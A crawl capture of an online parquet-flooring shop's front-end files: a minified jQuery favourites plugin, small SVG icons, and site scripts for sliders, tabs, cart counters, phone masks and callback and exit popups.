--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.parketdocka.ru/assets/components/msfavorites/js/default.min.js?v=5284dc95
body_size: 2595
content:
!function(d,o){"use strict";var a,n,s,r=[].indexOf||function(t){for(var s=0,e=this.length;s<e;s++)if(s in this&&this[s]===t)return s;return-1},t=[].slice,e=function(t,s){return function(){return t.apply(s,arguments)}},l=function(t){return t.replace(/(-|\.)(\w)/g,function(t,s){return s.toUpperCase()})},i=function(e,t,s){var i,a;if(void 0===t&&(t=d.fn.msfavorites.defaults.ns),i=l(t),a=e.data("msFavorites"),d.each(s,function(t,s){e.data(i+"-"+t,s)}),a)switch(i){case"data":a.data=d.extend(!0,a.data,s);break;case"options":a.options=d.extend(!0,a.options,s)}return s},f=function(t,s){var i,a;return void 0===s&&(s=d.fn.msfavorites.defaults.ns),i=l(s),a=t.data(i)||{},d.each(t.data(),function(t,s){if(0===t.indexOf(i)){var e=t.replace(i,"").replace(/[A-Z]/g,function(t,s){return(0==s?"":"-")+t.toLowerCase()});0<e.length&&(a[e]=s)}}),a},c=function(t,s){if("function"==typeof t)return t.apply(s,Array.prototype.slice.call(arguments,2));if("object"==typeof t)for(var e in t){if(t.hasOwnProperty(e))if(!1===t[e].apply(s,Array.prototype.slice.call(arguments,2)))return!1}return!0};a=["extended","included"],function(){function t(){}t.extend=function(t){var s,e,i;for(s in t)i=t[s],r.call(a,s)<0&&(this[s]=i);return null!=(e=t.extended)&&e.apply(this),this},t.include=function(t){var s,e,i;for(s in t)i=t[s],r.call(a,s)<0&&(this.prototype[s]=i);return null!=(e=t.included)&&e.apply(this),this}}(),(n=function(t,s){this.defaults=d.fn.msfavorites.defaults,this.selectors=d.fn.msfavorites.selectors,this.$body=d("body"),this.$element=d(t),this.$parent=this.$element.closest(this.selectors.parent),this.$parent.length<1&&(this.$parent=d("body")),this.options=d.extend(!0,{},f(this.$parent),s),this.data=d.extend(!0,{id:0,ctx:o.ctx},f(this.$parent,"data"),f(this.$element,"data")),this.list=this.$body.data("msFavoritesList"),this.list||(this.setFavoritesList({}),this.getFavoritesList()),this.updateFavorites()}).prototype={constructor:n,init:function(){this.processSuccess=e(this.processSuccess,this),this.processFailure=e(this.processFailure,this),this.processAction=e(this.processAction,this),this.getFavoritesList=e(this.getFavoritesList,this),this.setFavoritesList=e(this.setFavoritesList,this),this.addMethodAction=e(this.addMethodAction,this),this.removeMethodAction=e(this.removeMethodAction,this)},getFavoritesList:function(){var t,s,e;t=d.extend(!0,this.data,{action:"favorites/multiple",limit:0,options:this.options}),d.ajax({url:o.actionUrl,type:"get",dataType:"json",cache:!1,data:t}).done((e=this,function(t){e.processSuccess(t),e.setFavoritesList(t.data),e.updateFavorites(t.data)})).fail((s=this,function(t){s.processFailure(t)}))},setFavoritesList:function(t){this.$body.data("msFavoritesList",t||{})},updateFavorites:function(o,t,s){var e,i,a,n,r,l,f;switch(o||(o=this.$body.data("msFavoritesList")),r=this.$parent.parent(),e=d(d.fn.msfavorites.selectors.main),i=d(d.fn.msfavorites.selectors.total),a=d(d.fn.msfavorites.selectors.totalAll),n=d(d.fn.msfavorites.selectors.totalUser),t&&s&&(n=n.filter('[data-data-id="'+s.id+'"]')),"object"==typeof o.list&&d.each(e.not(this.defaults.cls.load),(l=this,function(){var t,s,e;s=(t=d(this)).data("data-list"),e=t.data("data-id"),o.list[s]&&-1<d.inArray(e,o.list[s])?t.addClass(l.defaults.cls.load).addClass(l.defaults.cls.voted):d.inArray(e,o.list[s])<0&&t.addClass(l.defaults.cls.load).removeClass(l.defaults.cls.voted)})),"object"==typeof o.total&&d.each(i,function(){var t,s,e;s=(t=d(this)).data("data-list"),e=parseInt(o.total[s]||0),setTimeout(function(){t.text(e),t.attr("data-value",e)},200)}),"object"==typeof o.total&&d.each(a,(f=this,function(){var t,s,e;s=(t=d(this)).data("data-list"),e=parseInt(o.total[s]||0),t.hasClass(f.defaults.cls.visible)||(e?t.show():t.hide())})),"object"==typeof o.user&&d.each(n,function(){var t,s,e,i,a;s=(t=d(this)).data("data-list"),e=t.data("data-id"),a=o.user[s]||{},i=parseInt(a[e]||0),setTimeout(function(){t.text(i),t.attr("data-value",i)},200)}),!0){case"list"==this.options.mode&&"remove"==t:this.$parent.remove(),r.find(this.selectors.parent).length<1&&location.reload();break;case"clear"==t:var c;(c=this.$element.data("data-list"))&&o.list&&!o.list[c]&&(this.$parent.remove(),location.reload())}e.not(this.defaults.cls.load).addClass(this.defaults.cls.load)},processAction:function(){var t,s,e,i,a;(s=this.$element.hasClass(this.defaults.cls.action)?this.data.method:this.$element.hasClass(this.defaults.cls.voted)?"remove":"add",e=d.extend(!0,this.data,{action:"favorites/multiple",method:s}),t=d.Event(d.fn.msfavorites.PROCESS_ACTION),this.$element.trigger(t,e),t.isDefaultPrevented())||(this.$element.removeClass(this.defaults.cls.load).removeClass(this.defaults.cls.voted),d.ajax({url:o.actionUrl,type:"post",dataType:"json",cache:!1,data:e}).done((a=this,function(t){a.processSuccess(t),a.setFavoritesList(t.data),a.updateFavorites(t.data,s,e)})).fail((i=this,function(t){i.processFailure(t)})))},processSuccess:function(t){var s,e;if(s=d.Event(d.fn.msfavorites.PROCESS_SUCCESS),this.$element.trigger(s,t),!s.isDefaultPrevented())return t.success||((e=t.message)||(e="error unknown"),console.log(e)),c(d.fn.msfavorites.methodActions.success,this,t),!0},processFailure:function(t){var s,e;if(s=d.Event(d.fn.msfavorites.PROCESS_FAILURE),this.$element.trigger(s,t),!s.isDefaultPrevented())return(e=t.responseJSON)||(e="error unknown"),console.log(e),c(d.fn.msfavorites.methodActions.failure,this,t.responseJSON),!1},addMethodAction:function(t,s,e){return"function"==typeof e&&(d.fn.msfavorites.methodActions[t]||(d.fn.msfavorites.methodActions[t]={}),d.fn.msfavorites.methodActions[t][s]=e,!0)},removeMethodAction:function(t,s){return d.fn.msfavorites.methodActions[t]||(d.fn.msfavorites.methodActions[t]={}),delete d.fn.msfavorites.methodActions[t][s],!0}},d.fn.msfavorites=function(){var a,o;return o=arguments[0],a=2<=arguments.length?t.call(arguments,1):[],this.each(function(){var t,s,e,i;if((e=(t=d(this)).data("msFavorites"))||((s=t.closest(d.fn.msfavorites.selectors.parent)).length<1&&(s=d("body")),(i=d.extend(!0,{},f(s),f(t))).mode,(e=new n(this,i))&&(t.data("msFavorites",e),e.init())),"string"==typeof o)return e[o].apply(e,a)})},d.fn.msfavorites.CONTENT_CHANGE="msfavorites:content-change.msfavorites",d.fn.msfavorites.PROCESS_SUCCESS="msfavorites:process-success.msfavorites",d.fn.msfavorites.PROCESS_FAILURE="msfavorites:process-failure.msfavorites",d.fn.msfavorites.PROCESS_ACTION="msfavorites:process-action.msfavorites",d.fn.msfavorites.defaults={ns:"msfavorites",cls:{load:"load",voted:"voted",visible:"visible",action:"msfavorites-action",animation:"msfavorites-animation"},timeout:300},d.fn.msfavorites.selectors={main:"."+d.fn.msfavorites.defaults.ns,total:"."+d.fn.msfavorites.defaults.ns+"-total",totalAll:"."+d.fn.msfavorites.defaults.ns+"-total-all",totalUser:"."+d.fn.msfavorites.defaults.ns+"-total-user",parent:"."+d.fn.msfavorites.defaults.ns+"-parent",actionClick:"[data-click]",actionFormSubmit:"[data-formsubmit]",actionFormChange:"[data-formchange]"},d.fn.msfavorites.methodActions={success:{animation:function(t){var s;if(this.data&&this.data.method&&"add"===this.data.method&&(this.options&&this.options.animation&&(s=d(d.fn.msfavorites.selectors.totalAll).filter("[data-msfavorites-animation]").filter('[data-data-list="'+this.data.list+'"]'))&&s.length)){var e={start:this.$element.offset(),end:s.offset()};d("<img/>",{src:this.options.animation,class:this.defaults.cls.animation}).css({position:"absolute","z-index":"9999","background-size":"cover",top:e.start.top||0,left:e.start.left||0}).appendTo("body").animate({top:e.end.top||0,left:e.end.left||0,opacity:"toggle"},1e3,function(){d(this).remove()})}}},failure:{"set.cls.load":function(t){this.$element&&this.defaults.cls&&this.$element.addClass(this.defaults.cls.load)},"miniShop2.Message.initialize":function(t){"object"==typeof miniShop2&&(miniShop2.Message.initialize(),t&&t.message&&miniShop2.Message.error(t.message))}}},s=jQuery,jQuery.fn.originalHtml=jQuery.fn.html,jQuery.fn.html=function(){var t=this.originalHtml();return arguments.length&&jQuery.fn.originalHtml?(jQuery.fn.originalHtml.apply(this,arguments),this.trigger(s.fn.msfavorites.CONTENT_CHANGE,jQuery.merge([t],arguments)),this):t},d(document).on("click",d.fn.msfavorites.selectors.main+d.fn.msfavorites.selectors.actionClick,function(t){var s=d(this);if(s.is("a")&&t.preventDefault(),s.is("form")){var e={};d.map(s.serializeArray()||[],function(t,s){e[t.name]=t.value}),i(s,"data",e)}s.msfavorites("processAction")}),d(document).on("submit",d.fn.msfavorites.selectors.main+d.fn.msfavorites.selectors.actionFormSubmit,function(t){var s=d(this),e={};t.preventDefault(),d.map(s.serializeArray()||[],function(t,s){e[t.name]=t.value}),i(s,"data",e),s.msfavorites("processAction")}),d(document).on("change",d.fn.msfavorites.selectors.main+d.fn.msfavorites.selectors.actionFormChange,function(t){var s=d(this),e={};t.preventDefault(),d.map(s.serializeArray()||[],function(t,s){e[t.name]=t.value}),i(s,"data",e),s.msfavorites("processAction")}),d(document).on(d.fn.msfavorites.CONTENT_CHANGE,function(){d(d.fn.msfavorites.selectors.main).msfavorites()}),d(window).on("load",function(){d(d.fn.msfavorites.selectors.main).msfavorites()}),window.msFavorites=new n(null,o.options)}(window.jQuery,msFavoritesConfig);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/arrow_bottom.svg
body_size: 418
content:
<svg width="6" height="3" viewBox="0 0 6 3" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.18692 2.92915L5.9287 0.383344C5.97447 0.340866 6 0.284431 6 0.225745C6 0.167058 5.97447 0.110623 5.9287 0.0681453L5.9256 0.0654044C5.90341 0.0447404 5.8767 0.0282862 5.8471 0.0170424C5.81749 0.00579856 5.78561 4.58095e-07 5.7534 4.55278e-07C5.72118 4.52462e-07 5.6893 0.00579855 5.6597 0.0170424C5.63009 0.0282862 5.60339 0.0447404 5.5812 0.0654044L2.99948 2.46274L0.418803 0.0654039C0.396614 0.0447399 0.369905 0.0282857 0.340302 0.0170419C0.310698 0.00579808 0.278819 -2.33244e-08 0.246603 -2.61408e-08C0.214387 -2.89572e-08 0.182507 0.00579807 0.152904 0.0170419C0.1233 0.0282857 0.0965913 0.0447399 0.0744026 0.0654039L0.0713046 0.0681448C0.0255335 0.110623 -2.29174e-07 0.167057 -2.34304e-07 0.225744C-2.39435e-07 0.284431 0.0255334 0.340866 0.0713046 0.383344L2.81308 2.92915C2.8372 2.95154 2.8662 2.96936 2.89832 2.98154C2.93045 2.99372 2.96505 3 3 3C3.03495 3 3.06955 2.99372 3.10167 2.98154C3.1338 2.96936 3.1628 2.95154 3.18692 2.92915Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.parketdocka.ru/assets/templates/ux/js/script.js
body_size: 2231
content:
$(document).ready(function() {
    var $window     = $(window),
        $headerBody = $('[data-element="header-body"]'),
        $search     = $('[data-element="search"]');

    $('[data-element="counter"] [type="text"]').change(function() {
        var $this = $(this);
        $this.closest('[data-element="product"]').find('[name="count"]').val($this.val());
    });

    $('#msOrder [name="delivery"]').on('change', function() {
        $('#msOrder [name="delivery"]').parent().removeClass('active');
        var $this = $(this);
        $this.parent().toggleClass('active', $this.is(':checked'));
    });

    $('#msOrder .field.checkbox').click(function(event) {
        if (event.target.tagName != 'LABEL') {
            $(this).find('label').trigger('click');
        }
    });    
	
	$('.faq-block .faq-item').click(function() {
        $(this).toggleClass('active');
    });

    $window.resize(function() {
        if (!$search.is(':visible'))
            return;
        $search.width($headerBody.outerWidth() - ($search.offset().left - $headerBody.offset().left));
    });
    $window.resize();

	$('.bottom-inner .searh-sm').on('click',function(){
        $('.top_search_sm').toggleClass('show');
    });

    if ($(window).width() <= '420'){
        HidenFooterMenu();
    }
    function HidenFooterMenu(){
        $('.footer__item.footer__flex-col').click(function(){
        $(this).toggleClass('active');
        $('.footer__item.footer__flex-col .hiden-footer__menu').slideToggle(400);
    });
    $('.footer__item.footer__catalog').click(function(){
        $(this).toggleClass('active');
        $('.footer__item.footer__catalog .footer__flex-row').slideToggle(400);
    });
    }

       // функция возвращает cookie с именем name, если есть, если нет, то undefined    
function getCookie(name) {
    var matches = document.cookie.match(new RegExp(
    "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
    ));
    return matches ? decodeURIComponent(matches[1]) : undefined;
}
// проверяем, есть ли у нас cookie, с которой мы не показываем окно и если нет, запускаем показ
var alertwin = getCookie("gone");
if (alertwin != "no") { 
    $(document).mouseleave(function(e){
        if (e.clientY < 0) {
            $('.gone').click();    
            // записываем cookie на 1 день, с которой мы не показываем окно
            var date = new Date;
            date.setDate(date.getDate() + 1);    
            document.cookie = "gone=no; path=/; expires=" + date.toUTCString();       
        }    
    });

	
$(document).click(function(e) {
  if (($(".gone").is(':visible'))) {
   $(".gone").remove();
  }
});


}
    
/*
$(".add-to-cart").click(function() {
  $(this).closest(".cat-item").addClass("actv");
  $(this).closest(".preview").addClass("actv");
  $(this).closest(".summary").addClass("actv");
  $.fancybox.open({
	src: '.actv #myModal',
	type: 'inline'
  });
  $(".cat-item").removeClass("actv");
  $(".preview").removeClass("actv");
  $(".summary").removeClass("actv");
});
*/

//miniShop2.Callbacks.Cart.add.response.success = function() {
//	$.fancybox.open({
//		src: '#myModal',
//		type: 'inline'
//	});
//}
	
});

document.addEventListener("DOMContentLoaded", e => {
    const catalog = [...document.querySelectorAll("#header-menu .first > ul > li")]
    const order = [
        "1-полосная доска", "Материалы", "2-полосная доска", "Коллекции",
        "3-полосная доска", "Плетенка и модули", "Инженерная доска елка",
        "Грунтовка", "Инженерная массивная доска", "Клей", "Массивная доска", "Плинтус",
        "Премиальная доска", "Подложка", "Паркетная доска", "Термообработанная доска", "SPC Ламинат/LVT Покрытия"
    ]
    
    catalog.sort((item1, item2) => {
        const index1 = order.findIndex(order_item => order_item === item1.innerText)
        const index2 = order.findIndex(order_item => order_item === item1.innerText)
        return index1 - index2
    })
    console.log(catalog)
    
    $(".mobile-search-btn img").on("click", function(e) {
        $("#search2").slideToggle()
    })
})


document.addEventListener('DOMContentLoaded', e => {
    const headerMenu = document.querySelector("#header-menu")
    const listOfLinks = headerMenu.querySelectorAll('a')
    const currentUrl = window.location.href.split("?")[0]
    listOfLinks.forEach(link => {
        if(link.href === currentUrl) {
            link.parentNode.classList.add('active')
        }
    })

    const burgerBtn = document.querySelector('.button.hamburger')
    burgerBtn.addEventListener('click', _ => {
        burgerBtn.classList.toggle('active')
    })
})




$(document).ready(function(){
     const resizeSlider = (slider, settings) => {
        for(const [max, slideCount, slideWidth] of settings) {
            console.log(max, slideCount, slideWidth)
            if($(window).width() < max) {
                slider.reloadSlider({
                    ...bxSettings,
                    maxSlides: slideCount,
                    slideWidth
                })
                break
            }
        }
    }
    
    
    
    const bxSettings = {
        auto:           true,
        speed:          800,
        pause:          10000,
        responsive:     true,
        touchEnabled:   true,
        pager:          false,
        nextText:       '',
        prevText:       '',
        maxSlides:      3,
        minSlides:      1,
        slideWidth:     380,
        slideMargin:    24,
        shrinkItems:    true,
    }
    var slider = $('[data-element="nslider"]').bxSlider(bxSettings);
    
    const responsiveSettings = [
        [380, 1, 280],
        [600, 1, 320],
        [768, 1, 350],
        [900, 2, 350],
        [1280, 2, 380],
        [5000, 3, 380],
    ]
    if(slider.length > 0) {
        resizeSlider(slider, responsiveSettings)
    
        $(window).resize(function(){
            resizeSlider(slider, responsiveSettings)
        })    
    }
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/Calling.svg
body_size: 807
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Calling">
<g id="Calling_2">
<path id="Stroke 1" d="M14.353 2.5C18.054 2.911 20.978 5.831 21.393 9.532" stroke="#AAB657" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path id="Stroke 3" d="M14.353 6.043C16.124 6.387 17.508 7.772 17.853 9.543" stroke="#AAB657" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path id="Stroke 5" fill-rule="evenodd" clip-rule="evenodd" d="M11.0315 12.4724C15.0205 16.4604 15.9254 11.8467 18.4653 14.3848C20.9138 16.8328 22.3222 17.3232 19.2188 20.4247C18.8302 20.737 16.3613 24.4943 7.68447 15.8197C-0.993406 7.144 2.76157 4.67244 3.07394 4.28395C6.18377 1.17385 6.66682 2.58938 9.11539 5.03733C11.6541 7.5765 7.04254 8.48441 11.0315 12.4724Z" stroke="#AAB657" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/arrow.svg
body_size: 282
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 477.175 477.175" width="16" height="30" preserveAspectRatio="xMidYMid slice">
  <path style="fill: #5a646f;" d="M360.731,229.075l-225.1-225.1c-5.3-5.3-13.8-5.3-19.1,0s-5.3,13.8,0,19.1l215.5,215.5l-215.5,215.5 c-5.3,5.3-5.3,13.8,0,19.1c2.6,2.6,6.1,4,9.5,4c3.4,0,6.9-1.3,9.5-4l225.1-225.1C365.931,242.875,365.931,234.275,360.731,229.075z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/akcii.svg
body_size: 500
content:
<svg width="12" height="14" viewBox="0 0 12 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7.31249 7.62939e-06C4.32894 1.71907 4.68749 6.5625 4.68749 6.5625C4.68749 6.5625 3.375 6.125 3.375 4.15627C1.80911 5.06426 0.75 6.8095 0.75 8.75C0.75 11.6495 3.1005 14 6.00001 14C8.89951 14 11.25 11.6495 11.25 8.75C11.25 4.48439 7.31249 3.60938 7.31249 7.62939e-06V7.62939e-06ZM6.46116 12.191C5.40619 12.454 4.33769 11.8121 4.07461 10.757C3.81158 9.70206 4.45357 8.6335 5.5086 8.37048C8.05563 7.73543 8.37483 6.30313 8.37483 6.30313C8.37483 6.30313 9.64495 11.3972 6.46116 12.191V12.191Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.parketdocka.ru/assets/templates/new/src/js/script.js
body_size: 1988
content:
const increase = e => {

    const counter = $(e.target).siblings(".counter__count") 
    const value = Number.parseInt(counter.attr("value"))
    counter.attr("value", value + 1)

    const decrease = $(e.target).siblings(".counter__decrease")
    decrease.removeAttr("disabled")

    const buyCount = $(e.target).parents('.summary').find('.ms2_form').find('input[name="count"]')
    buyCount.attr("value", value + 1)
}


const decrease = e => {
    const counter = $(e.target).siblings(".counter__count") 
    counter.attr("value", counter.attr("value") - 1)

     const buyCount = $(e.target).parents('.summary').find('.ms2_form').find('input[name="count"]')
    buyCount.attr("value",  counter.attr("value"))

    if (counter.attr("value") === "1"){
        $(e.target).attr("disabled", "true")
    }
}

document.addEventListener("DOMContentLoaded", e => {
    
    $(".counter__increase").on("click", increase)
    $(".counter__decrease").on("click", decrease)
})



$(function () {
    $('.menu a[href="poleznaya-informacziya/"]').attr("href", "").on("click", function () {
        return false;
    });
    $(".tabs .tabs_header .tabs_tab").on("click", function () {
        console.log($(this).index());
        $(this.parentElement.parentElement).find("*").removeClass("active");
        $(this).addClass("active");
        $(this.parentElement.parentElement).find(".tabs_tabs .tabs_tab:nth-child(" + ($(this).index() + 1) + ")").addClass("active");
    });
    
    $(".quantity").each(function (i) {
        var quantity = {
            plusNode: $(this).find('[data-quantity="plus"]')[0],
            minusNode: $(this).find('[data-quantity="minus"]')[0],
            input: $(this).find('[type="text"]')[0],
        };
        $(quantity.plusNode).on("click", function (e) {
            e.preventDefault();
            quantity.input.value = parseInt(quantity.input.value) + 1;
            $(this).parent().find("button").click();
            let h = parseInt($(this).parent().parent().parent().find(".cart-item__price>.value").text().replace(/ /g, ''));
            $(this).parent().parent().parent().find(".cart-item__total>.value").text(h*quantity.input.value);
            
        });
        $(quantity.minusNode).on("click", function (e) {
            e.preventDefault();
            if (quantity.input.value > 1)
                quantity.input.value = parseInt(quantity.input.value) - 1;
            $(this).parent().find("button").click();
            let h = parseInt($(this).parent().parent().parent().find(".cart-item__price>.value").text().replace(/ /g, ''));
            $(this).parent().parent().parent().find(".cart-item__total>.value").text(h*quantity.input.value);
            
        })
        $(quantity.input).on("change", function (e) {
            e.preventDefault();
            if (isNaN(parseInt(quantity.input.value)) || parseInt(quantity.input.value) < 1)
                quantity.input.value = 1;
        })
        $(".cart").find(quantity.input).on("change", function (e) {
            $(this).parent().find("button").click();
        })
        
        
        
        
        
    })
    jQuery(function($){
   
   $("#input-phone").mask("(999) 999-9999");

  
});
    $(".callback").on("click", function () {
        var popup = document.createElement("div");
        popup.className = "popup";
        var popupBack = document.createElement("div");
        popupBack.className = "popup-back";
        var popupContent = document.createElement("div");
        popupContent.className = "popup-content";
        popupContent.innerHTML = "<div class='popup-close'></div>" +
            "" +
            "<div class='popup-header'>Заказать обратный звонок</div>" +
            "<form>" +
            "<input type='text' name='name' placeholder='Имя' required>" +
            "<input type='tel' name='phone' id='input-phone' placeholder='Телефон' required>" +
            "<input type='submit' name='submit' value='Отправить' class='button uppercase button-light-gray'>" +
            "</form>";
        $(popupContent).on("submit","form",function (e) {
            e.preventDefault();
            $.post(
                "/ajax.php",
                $(this).serialize(),
                function (data) {
                    popupContent.innerHTML = "<h2 class='result'>Заявка успешно отправлена! <br>Мы свяжемся с вами в ближайшее время</h2>"
                }
            )
        });
        $(popup).on("click", ".popup-back, .popup-close", function () {
            popup.remove();
            popup = null;
        });
        $(popupContent).find("#input-phone").mask("+7 (999) 999-99-99");
        popup.appendChild(popupBack);
        popup.appendChild(popupContent);
        document.body.appendChild(popup)
    });
    
    miniShop2.Callbacks.Cart.add.response.success = function (data) {
        $(".cart_value").text(data.data.total_count);
    }
    
    $(".menuopener").on("click", function () {
        $(this).next().toggleClass("opened");
    });
$(document).ready(function() {
  //прикрепляем клик по заголовкам acc-head
    $('#accordeon .acc-head').on('click', f_acc);

	/*Избранное*/
	var nFavor = $("#favoritesCountHeader").text();
			
	$('.msfavorites').on("click",function(){
		
		if($(this).hasClass("voted")){
			--nFavor;
		}
		else{
			++nFavor;
		}
		$("#favoritesCountHeader").text(nFavor);
        $(".favorit-cat #favoritesCountHeader").text(nFavor);
		
	});

    $("header.new #favoritesCountHeader").text(nFavor);

    $('.filterBlock .open-filter').on('click',function(){
        if($(this).hasClass('open')) {
            $('.filterBlock .row').hide('slow');
            $(this).text('+');
        }
        else {
            $('.filterBlock .row').show('slow');
             $(this).text('-');
        }
        $(this).toggleClass('open');
    });

});

function f_acc(){
$('#accordeon .acc-head').not($(this)).removeClass("open");
$(this).toggleClass("open");
//скрываем все кроме того, что должны открыть
  $('#accordeon .acc-body').not($(this).next()).slideUp(500);
// открываем или скрываем блок под заголовоком, по которому кликнули
    $(this).next().slideToggle(500);
}


$('.header_toggle').click(function(){
        $(this).toggleClass('active');
        $(this).next('.div_table').toggle();
    });

 $('button.add-to-cart').on('click',function(){
     ym(23242210,'reachGoal','add_to_cart');
      console.log('add to cart 1'); 

        setTimeout(()=>$(this).replaceWith('<a href="/korzina.html" class="button add-to-cart">В корзину</a>'),500);
    });

});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.parketdocka.ru/assets/templates/ux/js/plugins_new.js
body_size: 1328
content:
$(document).ready(function() {
    console.log('123');
    $('[data-element="slider"]').bxSlider({
        auto:         true,
        speed:        800,
        pause:        10000,
        prevText:     '',
        nextText:     '',
        wrapperClass: 'items'
    });

    $('[data-element="slider-new"]').bxSlider({
        auto:         true,
        speed:        800,
        pause:        10000,
        prevText:     '',
        nextText:     '',
        wrapperClass: 'items'
    });

    Utils.managePreviewSlider($('[data-element="similar"]'));

    $('[data-element="tabs"]').tabControl();

    $('[data-element="counter"]').counterControl();

    $.topButton({
        tooltip: 'Наверх'
    });

    $('[data-element="one-click-buy"]').dsform({
        formID: 'dsoneclickbuy',
        onShow: function() {
            var value = $('[data-element="product"] [name="count"]').val(),
                $quantity = $(this.container).find('[name="quantity"]');

            if ($quantity.length) {
                $quantity.val(value);
            }
        },


onLoad: function(){
		var fo = this; // на всякий случай присваиваем новой переменной объект формы (для каждой кнопки он уникален)

		fo.element                                             // именно та ссылка на которой был клик
		.parents('.itemprod')                                     // ищем её родителя с эти классом
		.find('.fullimage>img')                                // теперь внутри родителя ищем картинку
		.clone()                                                   // клонируем её
		.appendTo(fo.form.find('.itimage'));   // вставляем клон в наш контейнер.
		fo.element
		.parents('.itemprod')
		.find('.for-h1>h1')
		.clone()
		.appendTo(fo.form.find('.itname'));
		fo.element
		.parents('.itemprod')
		.find('.price>.value')
		.clone()
		.appendTo(fo.form.find('.itprice'));

		fo.element                                             // именно та ссылка на которой был клик
		.parents('.preview')                                     // ищем её родителя с эти классом
		.find('.div-image a>img')                                // теперь внутри родителя ищем картинку
		.clone()                                                   // клонируем её
		.appendTo(fo.form.find('.itimage'));   // вставляем клон в наш контейнер.
		fo.element
		.parents('.preview')
		.find('.title>a')
		.clone()
		.appendTo(fo.form.find('.itname'));
		fo.element
		.parents('.preview')
		.find('.price1')
		.clone()
		.appendTo(fo.form.find('.itprice'));



		}

	});

	$('.itname').remove('h1');
	$('.itprice').remove('span');
	//$('.itname').stripTags();
	//$('.itprice').stripTags();

    $('[data-element="header-bottom"]').fixedBar({
        fixAfterSelector: 'header > .body'
    });
    // $('header.new .top_search_sm').fixedBar({
    //     fixAfterSelector: 'header > .body',
    //     _lastScrollOffset:149,
    // });

    $('#msOrder [name="phone"]').mask('+7 (999) 999-99-99');

    $('[data-element="header-menu"]').portableMenu({
        controlSelector: '[data-target="header-menu"]',
        animationMethod: 'slideRight',
        maxWidth:        842,
        duration:        400,
        isMultilevel:    true,
        showAs:          'flex'
    });



//tabs
	var tab = $('#tabs-new .tabs-items > div'); 
	tab.hide().filter(':first').show(); 
	
	// Клики по вкладкам.
	$('#tabs-new .tabs-nav a').click(function(){
		tab.hide(); 
		tab.filter(this.hash).show(); 
		$('#tabs-new .tabs-nav a').removeClass('active');
		$(this).addClass('active');
		return false;
	}).filter(':first').click();
 
	// Клики по якорным ссылкам.
	$('.tabs-target').click(function(){
		$('#tabs-new .tabs-nav a[href=' + $(this).attr('href')+ ']').click();
	});
	
	// Отрытие вкладки из хеша URL
	if(window.location.hash){
		$('#tabs-nav a[href=' + window.location.hash + ']').click();
		window.scrollTo(0, $("#" . window.location.hash).offset().top);
	}
//tabs



});
